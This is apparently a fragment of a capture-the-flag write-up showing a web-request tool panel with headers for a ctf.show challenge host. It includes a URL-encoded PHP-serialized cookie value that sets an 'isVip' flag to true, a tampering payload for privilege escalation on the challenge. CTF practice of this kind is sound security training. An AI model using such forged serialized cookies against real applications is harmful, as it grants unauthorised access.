 Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: 11ee6cf9-2ad0-41a6-8fcc-48fe7c5e87be.challenge.ctf.show
C %22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D